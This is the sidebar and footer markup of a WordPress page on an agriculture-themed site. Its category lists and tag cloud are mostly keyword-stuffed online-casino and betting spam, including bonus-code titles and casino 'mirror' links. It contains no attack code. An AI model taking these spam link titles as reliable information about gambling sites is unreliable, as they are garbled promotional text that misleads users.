	<li class="cat-item cat-item-504"><a href="https://swadesh.com/category/slottica-online-casino-best-online-live-dealer-casino-canada-556/">Slottica Online Casino Best Online Live Dealer Casino Canada &#8211; 467</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://swadesh.com/category/slottica-opinie-aud-sek-619/">Slottica Opinie Aud Sek &#8211; 641</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://swadesh.com/category/slottica-oszustwo-casino-w-polsce-561/">Slottica Oszustwo Casino W Polsce &#8211; 211</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://swadesh.com/category/slottica-paga-mesmo-play-live-online-casino-game-singapore-971/">Slottica Paga Mesmo Play Live Online Casino Game Singapore &#8211; 913</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://swadesh.com/category/slottica-sports-bonusy-bez-depozytu-990/">Slottica Sports Bonusy Bez Depozytu &#8211; 377</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://swadesh.com/category/slottica-w-polsce-best-wazdan-online-casino-sites-596/">Slottica W Polsce Best Wazdan Online Casino Sites &#8211; 220</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-lake-charles-casino-317/">Slottica Withdrawal Times Best Lake Charles Casino &#8211; 372</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-quickspin-online-casino-105/">Slottica Withdrawal Times Best Quickspin Online Casino &#8211; 236</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://swadesh.com/category/slottica-wyplata-mobilna-rejestracja-logowanie-bonus-816/">Slottica Wyplata Mobilna Rejestracja Logowanie Bonus &#8211; 918</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://swadesh.com/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://swadesh.com/category/special-mostbet-reward-code-syracuse-opens-200-bonus-guess-in-nc-nj-new-jersey-and-pa-with-regard-to-game-3-doubleheader-on-wednesday-night-362/">Special Mostbet Reward Code Syracuse Opens $200 Bonus Guess In Nc, Nj-new Jersey, And Pa With Regard To Game 3 Doubleheader On Wednesday Night &#8211; 432</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://swadesh.com/category/sports-betting-amp-casino-place-your-own-bets-now-tz-768/">Sports Betting &amp; Casino Place Your Own Bets Now Tz &#8211; 89</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://swadesh.com/category/start-your-online-casino-encounter-together-with-casino-no-downpayment-reward-codes-2024-18/">Start Your Online Casino Encounter Together With Casino No Downpayment Reward Codes 2024 &#8211; 791</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://swadesh.com/category/svenska-spel-sport-amp-casino-we-app-store-828/">‎svenska Spel Sport &amp; Casino We App Store&quot; &#8211; 219</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://swadesh.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://swadesh.com/category/the-only-crypto-wallet-youll-ever-need-850/">The Only Crypto Wallet Youll Ever Need &#8211; 556</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://swadesh.com/category/timebet/">timebet</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://swadesh.com/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://swadesh.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://swadesh.com/category/troubleshooting-login-issues-in-mostbet-807/">Troubleshooting Login Issues In Mostbet &#8211; 798</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swadesh.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swadesh.com/category/up-amp-running-starting-times-up-amp-using-cheltenham-870/">Up &amp; Running Starting Times Up &amp; Using Cheltenham &#8211; 83</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://swadesh.com/category/us-horse-racing-gambling-odds-tips-us-racecards-782/">Us Horse Racing Gambling Odds Tips Us Racecards &#8211; 91</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://swadesh.com/category/use-our-guide-on-how-to-deposit-at-mostbet-to-aid-get-you-started-246/">Use Our Guide On How To Deposit At Mostbet To Aid Get You Started &#8211; 589</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://swadesh.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swadesh.com/category/vegetable/">Vegetable</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://swadesh.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://swadesh.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://swadesh.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://swadesh.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://swadesh.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://swadesh.com/category/vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-116/">Vulkan Vegas logowanie pierwsze uruchomienie konta gracza 116</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://swadesh.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://swadesh.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://swadesh.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://swadesh.com/category/webcam/">Webcam</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://swadesh.com/category/where-is-mostbet-legal-all-obtainable-mostbet-states-2024-829/">Where Is Mostbet Legal? All Obtainable Mostbet States 2024 &#8211; 801</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://swadesh.com/category/where-is-mostbet-legal-understanding-the-u-s-operations-533/">Where Is Mostbet Legal? Understanding The U S Operations &#8211; 336</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://swadesh.com/category/zero-deposit-added-bonus-codes-free-spins-match-up-bonus-deals-229/">Zero Deposit Added Bonus Codes Free Spins Match Up Bonus Deals &#8211; 483</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://swadesh.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b3%d0%b4%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-378/">Авиатор Где Смотреть Онлайн &#8211; 888</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://swadesh.com/category/agrobiznes/">Агробизнес</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d0%b0/">Игра</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://swadesh.com/category/igra-olimp-com-ckachat-aviator-kak-ona-183/">Игра Olimp Com Скачать Aviator Как Она &#8211; 785</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://swadesh.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://swadesh.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://swadesh.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://swadesh.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://swadesh.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://swadesh.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</div></div><div id="ct_recent_posts-1" class="widgets-blog-recent widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent News</span></h2><div class="posts-list recent">                <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/" title="Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/" title="&lt;h1&gt;Σχετικά με την εταιρεία&lt;/h1&gt;"><h1>Σχετικά με την εταιρεία</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/" title="&lt;h1&gt;How to Choose the Best USA Online Casino&lt;/h1&gt;"><h1>How to Choose the Best USA Online Casino</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
            </div></div></div><div id="tag_cloud-1" class="use-theme-style widgets-blog-tags widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title"><span>Popular Tags</span></h2><div class="tagcloud"><a href="https://swadesh.com/tag/1win/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 10.545454545455pt;" aria-label="1win (4 items)">1win</a>
<a href="https://swadesh.com/tag/1win-az/" class="tag-cloud-link tag-link-135 tag-link-position-2" style="font-size: 10.545454545455pt;" aria-label="1win AZ (4 items)">1win AZ</a>
<a href="https://swadesh.com/tag/1xbet/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 11.054545454545pt;" aria-label="1xbet (5 items)">1xbet</a>
<a href="https://swadesh.com/tag/1xbet-kz/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 10.545454545455pt;" aria-label="1xbet KZ (4 items)">1xbet KZ</a>
<a href="https://swadesh.com/tag/aviator/" class="tag-cloud-link tag-link-436 tag-link-position-5" style="font-size: 12.709090909091pt;" aria-label="aviator (10 items)">aviator</a>
<a href="https://swadesh.com/tag/aviator-kz/" class="tag-cloud-link tag-link-437 tag-link-position-6" style="font-size: 12.709090909091pt;" aria-label="aviator KZ (10 items)">aviator KZ</a>
<a href="https://swadesh.com/tag/banda-casino/" class="tag-cloud-link tag-link-336 tag-link-position-7" style="font-size: 9.1454545454545pt;" aria-label="Banda casino (2 items)">Banda casino</a>
<a href="https://swadesh.com/tag/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-337 tag-link-position-8" style="font-size: 8pt;" aria-label="Banda casino зеркало (1 item)">Banda casino зеркало</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-348 tag-link-position-9" style="font-size: 9.9090909090909pt;" aria-label="Banda казино (3 items)">Banda казино</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-346 tag-link-position-10" style="font-size: 8pt;" aria-label="Banda казино зеркало (1 item)">Banda казино зеркало</a>
<a href="https://swadesh.com/tag/casino-kometa/" class="tag-cloud-link tag-link-338 tag-link-position-11" style="font-size: 9.1454545454545pt;" aria-label="Casino Kometa (2 items)">Casino Kometa</a>
<a href="https://swadesh.com/tag/codere/" class="tag-cloud-link tag-link-103 tag-link-position-12" style="font-size: 12.136363636364pt;" aria-label="codere (8 items)">codere</a>
<a href="https://swadesh.com/tag/codere-es/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="codere ES (4 items)">codere ES</a>
<a href="https://swadesh.com/tag/codere-mx/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 10.545454545455pt;" aria-label="codere MX (4 items)">codere MX</a>
<a href="https://swadesh.com/tag/cometa-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-325 tag-link-position-15" style="font-size: 8pt;" aria-label="cometa казино (1 item)">cometa казино</a>
<a href="https://swadesh.com/tag/fruits/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.054545454545pt;" aria-label="Fruits (5 items)">Fruits</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-270 tag-link-position-17" style="font-size: 9.9090909090909pt;" aria-label="kometa casino зеркало (3 items)">kometa casino зеркало</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f/" class="tag-cloud-link tag-link-280 tag-link-position-18" style="font-size: 9.1454545454545pt;" aria-label="kometa casino зеркало рабочее на сегодня (2 items)">kometa casino зеркало рабочее на сегодня</a>
<a href="https://swadesh.com/tag/london/" class="tag-cloud-link tag-link-367 tag-link-position-19" style="font-size: 11.5pt;" aria-label="London (6 items)">London</a>
<a href="https://swadesh.com/tag/london-uz/" class="tag-cloud-link tag-link-368 tag-link-position-20" style="font-size: 11.5pt;" aria-label="London UZ (6 items)">London UZ</a>
<a href="https://swadesh.com/tag/lucky8/" class="tag-cloud-link tag-link-314 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="lucky8 (4 items)">lucky8</a>
<a href="https://swadesh.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-315 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="lucky8 FR (4 items)">lucky8 FR</a>
<a href="https://swadesh.com/tag/monro-casino/" class="tag-cloud-link tag-link-147 tag-link-position-23" style="font-size: 10.545454545455pt;" aria-label="monro casino (4 items)">monro casino</a>
<a href="https://swadesh.com/tag/mostbet/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 22pt;" aria-label="mostbet (314 items)">mostbet</a>
<a href="https://swadesh.com/tag/mostbet-az/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 15.063636363636pt;" aria-label="mostbet AZ (25 items)">mostbet AZ</a>
<a href="https://swadesh.com/tag/mostbet-in/" class="tag-cloud-link tag-link-108 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="mostbet IN (4 items)">mostbet IN</a>
<a href="https://swadesh.com/tag/mostbet-tr/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 11.818181818182pt;" aria-label="mostbet TR (7 items)">mostbet TR</a>
<a href="https://swadesh.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-125 tag-link-position-28" style="font-size: 21.681818181818pt;" aria-label="mostbet UZ (278 items)">mostbet UZ</a>
<a href="https://swadesh.com/tag/organic-food/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 10.545454545455pt;" aria-label="Organic Food (4 items)">Organic Food</a>
<a href="https://swadesh.com/tag/ozwincasino/" class="tag-cloud-link tag-link-403 tag-link-position-30" style="font-size: 14.745454545455pt;" aria-label="ozwincasino (22 items)">ozwincasino</a>
<a href="https://swadesh.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 14.745454545455pt;" aria-label="ozwincasino AU (22 items)">ozwincasino AU</a>
<a href="https://swadesh.com/tag/pinup/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 10.545454545455pt;" aria-label="pinup (4 items)">pinup</a>
<a href="https://swadesh.com/tag/pinup-br/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 10.545454545455pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://swadesh.com/tag/slottica/" class="tag-cloud-link tag-link-397 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="slottica (111 items)">slottica</a>
<a href="https://swadesh.com/tag/slottica-br/" class="tag-cloud-link tag-link-398 tag-link-position-35" style="font-size: 14.490909090909pt;" aria-label="slottica BR (20 items)">slottica BR</a>
<a href="https://swadesh.com/tag/slottica-pl/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 18.563636363636pt;" aria-label="slottica PL (91 items)">slottica PL</a>
<a href="https://swadesh.com/tag/vegetables/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 11.054545454545pt;" aria-label="Vegetables (5 items)">Vegetables</a>
<a href="https://swadesh.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-96 tag-link-position-38" style="font-size: 14.490909090909pt;" aria-label="vulkan vegas (20 items)">vulkan vegas</a>
<a href="https://swadesh.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 12.136363636364pt;" aria-label="vulkan vegas DE (8 items)">vulkan vegas DE</a>
<a href="https://swadesh.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 13.154545454545pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-333 tag-link-position-41" style="font-size: 10.545454545455pt;" aria-label="Банда казино вход (4 items)">Банда казино вход</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-335 tag-link-position-42" style="font-size: 9.9090909090909pt;" aria-label="Банда казино зеркало (3 items)">Банда казино зеркало</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 9.1454545454545pt;" aria-label="казино Банда официальный сайт (2 items)">казино Банда официальный сайт</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-323 tag-link-position-44" style="font-size: 8pt;" aria-label="комета казино вход (1 item)">комета казино вход</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-272 tag-link-position-45" style="font-size: 10.545454545455pt;" aria-label="комета казино официальный сайт (4 items)">комета казино официальный сайт</a></div>
</div></div>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="116" class="elementor elementor-116">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-2b87dcc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="2b87dcc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab8c55 ct-column-none" data-id="1ab8c55" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-1770891 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="1770891" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae2aec9 ct-column-none" data-id="ae2aec9" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-75e8c1d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="75e8c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default"><a href="#">Newsletter Subscribe</a></h3>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25e8215 ct-column-none" data-id="25e8215" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-269613e elementor-widget elementor-widget-ct_newsletter" data-id="269613e" data-element_type="widget" data-widget_type="ct_newsletter.default">
				<div class="elementor-widget-container">
			    <div id="ct_newsletter-269613e" class="ct-newsletter style1">
	    <form class="newsletter" action="https://swadesh.com/?na=s" method="post" onsubmit="return newsletter_check(this)">
	    	<input type="hidden" name="nr" value="widget-minimal"/>
	    	<div class="tnp-field tnp-field-email">
	    		<label>Your mail address</label>
	    		<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address">
	    	</div>
	    	<div class="tnp-field tnp-field-button">
	    		<input class="tnp-button" type="submit" value="Subscribe Now">
	    	</div>
	    </form>
	</div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-a5f9501 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="a5f9501" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9130183 ct-column-none" data-id="9130183" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c6b5c1a elementor-widget elementor-widget-ct_heading" data-id="c6b5c1a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Quick Links</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-12ba316 elementor-widget__width-auto elementor-widget elementor-widget-ct_list" data-id="12ba316" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/about-us/">	            	   About Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Services                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/portfolio-gird/">	            	  Our Projects                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Meet Farmers                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/blog-2/">	            	  Latest News                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Vegetables                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-3a6751d elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_list" data-id="3a6751d" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Documentation                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Elements                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/shop-gird/">	            	  Best Products                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Technology                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/contact-us/">	            	  Contact Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Setting & Privacy                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f90a15 inner-column ct-column-none" data-id="9f90a15" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-85b41e8 elementor-widget elementor-widget-ct_logo" data-id="85b41e8" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">                    </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-50b1af0 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="50b1af0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sit amet consectetur adipiscing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua. quis ipsum suspendisse ultrices gravida.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b3fffd9 elementor-widget elementor-widget-ct_icon" data-id="b3fffd9" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
